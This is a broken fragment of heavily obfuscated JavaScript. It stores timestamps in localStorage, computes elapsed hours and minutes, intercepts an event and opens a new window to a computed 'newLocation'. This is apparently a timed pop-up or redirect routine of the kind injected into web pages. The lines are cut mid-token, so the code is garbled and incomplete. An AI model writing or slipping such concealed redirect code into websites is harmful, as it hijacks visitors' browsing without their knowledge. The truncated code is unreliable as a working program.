
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]]
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23)
(_0x3ab06f,_0x288873)=>{const
_0x266889=0x3e8*0x3c*0x3c;return
Math[_0x365b[0x1a]](Math[_0x365b[0x19]]
(_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=
(_0x3a999a,_0x355f3a)=>{const
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);f
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]
();const _0x2b4a92=location[_0x365b[0x20]];let